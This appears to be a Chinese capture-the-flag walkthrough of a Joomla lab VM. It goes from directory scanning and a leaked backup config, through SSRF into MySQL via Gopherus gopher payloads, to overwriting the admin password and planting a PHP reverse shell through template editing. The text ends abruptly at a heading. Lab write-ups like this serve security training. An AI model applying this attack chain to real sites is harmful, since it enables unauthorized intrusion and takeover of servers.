信息收集\n\n对靶机进行端口扫描\n\n\n\n\n\n看看首页只有一张图,扫一下目录\n\n\n\n\n\nJoomla cms\n\n\n\n\n\n进一步扫目录,扫到一个备份文件,去掉后缀.bak直接打开\n\n\n\n找到数据库配置,但是没用,数据库不允许外链\n\n\n\n线索似乎到这里就断了,没有能利用的地方,msf扫了下cms版本也很高不存在nday,继续信息收集,换个字典用gobuster重新扫目录(换了网络,所以ip变了)\n\n```bash\ngobuster dir -r -u http://192.168.31.205 -x txt,html,php -w /usr/share/seclists/Discovery/Web-Content/common.txt\n```\n\n\n\n扫出一个新的txt文件\n\n\n\n\n\n翻译为中文,提示我们需要使用http3去访问这个域名\n\n\n\n用docker起了一个http3容器,拿到提示,说访问这个目录\n\n\n\n访问发现\n\n\n\n# ssrf打mysql未授权\n\n发现存在ssrf\n\n\n\n结合上面拿到的mysql信息,应该就是通过ssrf打mysql了,需要用到gopher协议\n\n\n\n需要用这个工具去构造gopher payload,工具用python2写的\n\n```bash\ngit clone https://github.com/tarunkant/Gopherus.git\npython2 gopherus.py --exploit mysql\n```\n\n\n\n把链接复制放进去,拿到返回结果(没出结果多刷新几次)\n\n\n\n继续查询\n\n\n\n拿到加密密码,但是解不出,我们可以自己写一个密码进去覆盖掉\n\n\n\n\n\n构造md5密码(踩坑,看了很多csdn上的wp,都是使用这样的方式去获得md5加密的字符串,这样写进数据库是解析不了的,所以一直登录不进后台,md5sum返回的是文件的hash值用来对比文件是否完整),这样加密的字符串,和在线网站加密的对比不一致,使用md5sum返回的字符串放进数据库里是解析不出来的,无法登录,使用在线网站加密的没问题\n\n\n\n\n\n\n\n修改密码(解密为password)\n\n\n\n\n\n根据上面扫出的路径,去后台登录\n\n\n\n# 反弹shell\n\n增加一个php\n\n\n\n\n\n在Extensions -> Templates -> Templates可以编辑模板文件,写反弹马子,或者写一句话都行\n\n\n\nkali监听,访问 url/joomla/templates/protostar/shell.php\n\n\n\n# 